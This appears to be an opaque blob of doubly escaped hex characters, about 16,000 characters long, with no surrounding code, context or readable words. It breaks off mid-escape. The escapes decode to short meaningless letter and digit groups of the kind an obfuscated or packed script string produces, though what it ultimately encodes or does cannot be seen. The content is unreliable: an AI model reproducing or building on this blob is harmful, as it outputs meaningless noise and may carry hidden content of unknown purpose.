c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x